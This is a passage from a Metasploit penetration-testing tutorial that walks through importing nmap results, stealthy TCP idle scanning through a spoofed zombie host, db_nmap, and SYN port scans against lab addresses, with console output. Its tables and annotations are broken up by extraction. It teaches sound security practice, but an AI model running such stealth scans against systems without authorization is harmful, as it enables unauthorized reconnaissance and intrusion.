the database, as you’ll see throughout this book. (For a complete list, enter
help.)
For now, we’ll use
db_status
to make sure that we’re connected
correctly.
msf > db_status
[*] postgresql connected to msfbook
Everything seems to be set up just fine.
Importing Nmap Results into Metasploit
When you are working with other team members, with various individuals
scanning at different times and from different locations, it helps to know
how to run nmap on its own and then import its results into the Framework.
Next, we’ll examine how to import a basic nmap-generated XML export
file (generated with nmap’s
-oX
option) into the Framework.
First, we scan the Windows virtual machine using the
-oX
option to generate
a Subnet1.xml file:
nmap -Pn -sS -A -oX Subnet1 192.168.1.0/24
After generating the XML file, we use the
db_import
command to import it
into our database. We can then verify that the import worked by using the
db_hosts
command, which lists the systems entries that have been created,
as shown here:
msf > db_connect postgres:toor@127.0.0.1/msf3
msf > db_import Subnet1.xml
msf > db_hosts -c address
Hosts
=====
address
------192.168.1.1
192.168.1.10
192.168.1.101
192.168.1.102
192.168.1.109
192.168.1.116
192.168.1.142
192.168.1.152
192.168.1.154
192.168.1.171
192.168.1.155
192.168.1.174
192.168.1.180
192.168.1.181
192.168.1.2
192.168.1.99
msf >
This tells us that we’ve successfully imported the output of our nmap scans
into Metasploit, as evidenced by the IP addresses populated when we run
the
db_hosts
commands.
Advanced Nmap Scanning: TCP Idle Scan
A more advanced nmap scan method, TCP idle scan, allows us to scan a
target stealthily by spoofing the IP address of another host on the network.
For this type of scan to work, we first need to locate an idle host on the
network that uses incremental IP IDs (which are used to track packet order).
When we discover an idle system that uses incremental IP IDs, the IP IDs
become predictable, and we can then predict the next ID. However, when
spoofing the address of an idle host while scanning a target’s responses
from open ports, we can see a break in the predictability of the IP ID
sequence, which indicates that we have discovered an open port. (To learn
more about this module and IP ID sequences, visit
http://www.metasploit.com/modules/auxiliary/scanner/ip/ipidseq/.)
Use the Framework’s scanner/ip/ipidseq module to scan for a host that fits
the TCP idle scan requirements, as shown next:
msf > use auxiliary/scanner/ip/ipidseq
msf auxiliary(ipidseq) > show options
Module options:
Name
Current Setting
Required
Description
----
---------------
--------
-----------
GWHOST
no
The gateway IP address
INTERFACE
no
The name of the
no
The local IP address
interface
LHOST
RHOSTS
yes
The target address range or CIDR
identifier
RPORT
80
yes
The target port
SNAPLEN
65535
yes
The number of bytes to
capture
THREADS
1
yes
The number of
concurrent threads
TIMEOUT
500
yes
The reply read timeout
in milliseconds
This listing displays the required options for the ipidseq scan. One notable
one,
RHOSTS
at
, can take IP ranges (such as 192.168.1.20–192.168.1.30);
Classless Inter-Domain Routing (CIDR) ranges (such as 192.168.1.0/24);
multiple ranges separated by commas (such as 192.168.1.0/24,
192.168.3.0/24); and a text file with one host per line (such as
file:/tmp/hostlist.txt). All these options give us quite a bit of flexibility in
specifying our targets.
The
THREADS
value at
sets the number of concurrent threads to use while
scanning. By default, all scanner modules have their
THREADS
value initially
set to 1. We can raise this value to speed up our scans or lower it to reduce
network traffic. In general, you should not set the
THREADS
value greater 16
when running Metasploit on Windows, and not greater than 128 on UNIXlike operating systems.
Now let’s set our values and run the module. We’ll set the value for
to 192.168.1.0/24, set
THREADS
to 50, and then run the scan.
msf auxiliary(ipidseq) > set RHOSTS 192.168.1.0/24
RHOSTS => 192.168.1.0/24
msf auxiliary(ipidseq) > set THREADS 50
THREADS => 50
msf auxiliary(ipidseq) > run
[*] 192.168.1.1's IPID sequence class: All zeros
[*] 192.168.1.10's IPID sequence class: Incremental!
[*] Scanned 030 of 256 hosts (011% complete)
[*] 192.168.1.116's IPID sequence class: All zeros
[*] 192.168.1.109's IPID sequence class: Incremental!
[*] Scanned 128 of 256 hosts (050% complete)
[*] 192.168.1.154's IPID sequence class: Incremental!
[*] 192.168.1.155's IPID sequence class: Incremental!
[*] Scanned 155 of 256 hosts (060% complete)
[*] 192.168.1.180's IPID sequence class: All zeros
[*] 192.168.1.181's IPID sequence class: Incremental!
[*] 192.168.1.185's IPID sequence class: All zeros
[*] 192.168.1.184's IPID sequence class: Randomized
[*] Scanned 232 of 256 hosts (090% complete)
[*] Scanned 256 of 256 hosts (100% complete)
RHOSTS
[*] Auxiliary module execution completed
msf auxiliary(ipidseq) >

Judging by the results of our scan, we see a number of potential idle hosts
that we can use to perform idle scanning. We’ll try scanning a host using
the system at 192.168.1.109 shown at
by using the
-sI
command line
flag to specify the idle host:
msf auxiliary(ipidseq) > nmap -PN -sI 192.168.1.109 192.168.1.155
[*] exec: nmap -PN -sI 192.168.1.109 192.168.1.155
Idle scan using zombie 192.168.1.109 (192.168.1.109:80); Class:
Incremental
Interesting ports on 192.168.1.155:
Not shown: 996 closed|filtered ports
PORT
STATE SERVICE
135/tcp open
msrpc
139/tcp open
netbios-ssn
445/tcp open
microsoft-ds
MAC Address: 00:0C:29:E4:59:7C (VMware)
Nmap done: 1 IP address (1 host up) scanned in 7.12 seconds
msf auxiliary(ipidseq) >
By using the idle host, we were able to discover a number of open ports on
our target system without sending a single packet to the system.
Running Nmap from MSFconsole
Now that we’ve performed advanced enumeration on our target, let’s
connect nmap with Metasploit. To do this, we first connect to the msfbook
database:
msf > db_connect postgres:toor@127.0.0.1/msf3
Now we should be able to enter the
db_nmap
command from within
msfconsole to run nmap and have its results automatically stored in our new
database.
NOTE
We’ll be attacking only one system in this instance, but you can specify IPs by CIDR notation and
even ranges (for example, 192.168.1.1/24 or 192.168.1.1–254).

msf > db_nmap -sS -A 172.16.32.131
Warning: Traceroute does not support idle or connect scan,
disabling...
Nmap scan report for 172.16.32.131
Host is up (0.00056s latency).
Not shown: 990 closed ports
PORT
STATE SERVICE
VERSION
21/tcp
open
ftp
Microsoft ftpd
25/tcp
open
smtp
Microsoft ESMTP 6.0.2600.2180
80/tcp
open
http
Microsoft IIS webserver 5.1
Microsoft Windows RPC
|_html-title:
135/tcp
open
msrpc
139/tcp
open
netbios-ssn
443/tcp
open
https?
445/tcp
open
microsoft-ds
Microsoft Windows XP microsoft-ds
1025/tcp open
msrpc
Microsoft Windows RPC
1433/tcp open
ms-sql-s
Microsoft SQL Server 2005 9.00.1399;
RTM
3389/tcp open
microsoft-rdp Microsoft Terminal Service
MAC Address: 00:0C:29:EA:26:7C (VMware)
Device type: general purpose
Running: Microsoft Windows XP|2003
OS details: Microsoft Windows XP Professional SP2 or Windows
Server 2003
Network Distance: 1 hop
Service Info: Host: ihazsecurity; OS: Windows
Host script results:
|_nbstat: NetBIOS name: IHAZSECURITY, NetBIOS user:
<unknown>, NetBIOS MAC: 00:0c:29:ea:26:7c
| smb-os-discovery:
|
OS: Windows XP (Windows 2000 LAN Manager)
|
Name: WORKGROUP\IHAZSECURITY
|_smbv2-enabled: Server doesn't support SMBv2 protocol
OS and Service detection performed. Please report any
incorrect results at http://nmap.org/submit/.
Nmap done: 1 IP address (1 host up) scanned in 33.51 seconds
Notice a series of open ports
, software versions
about the target’s operating system
, and even a prediction
.
To check that the results from the scan are stored in the database, we run
db_services:
msf > db_services
Services
========
host
port
proto
name
state
info
----
----
-----
172.16.32.131
135
tcp
msrpc
----
open
-----
172.16.32.131
139
tcp
netbios-ssn
open
172.16.32.131
445
tcp
microsoft-ds
open
---Microsoft
Windows RPC
Microsoft
Windows XP microsoft-ds
172.16.32.131
777
tcp
unknown
open
172.16.32.131
1433
tcp
ms-sql-s
open
Microsoft
SQL Server 2005 9.00.1399; RTM
We’re beginning to develop a picture of our target and exposed ports for use
as potential attack vectors.
Port Scanning with Metasploit
In addition to its ability to use third-party scanners, Metasploit has several
port scanners built into its auxiliary modules that directly integrate with
most aspects of the Framework. In later chapters, we’ll use these port
scanners to leverage compromised systems to access and attack; his
process, often called pivoting, allows us to use internally connected systems
to route traffic to a network that would otherwise be inaccessible.
For example, suppose you compromise a system behind a firewall that is
using Network Address Translation (NAT). The system behind the NATbased firewall uses private IP addresses, which you cannot contact directly
from the Internet. If you use Metasploit to compromise a system behind a
NAT, you might be able to use that compromised internal system to pass
traffic (pivot) to internally hosted and private IP-based systems to penetrate
the network farther behind the firewall.
To see the list of port scanning tools that the Framework offers, enter the
following:
msf > search portscan
Let’s conduct a simple scan of a single host using Metasploit’s SYN Port
Scanner. In the following listing, we start the scan with
scanner/portscan/syn,
set
RHOSTS
to 192.168.1.155, set
then run the scan.
msf > use scanner/portscan/syn
msf auxiliary(syn) > set RHOSTS 192.168.1.155
RHOSTS => 192.168.1.155
msf auxiliary(syn) > set THREADS 50
THREADS => 50
use
THREADS
to 50, and
msf auxiliary(syn) > run
[*]
TCP OPEN 192.168.1.155:135
[*]
TCP OPEN 192.168.1.155:139
[*]
TCP OPEN 192.168.1.155:445
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf auxiliary(syn) >
From the results, you can see at
that ports 135, 139, and 445 are open on
IP address 192.168.1.155, leveraging the portscan syn module within
Metasploit.


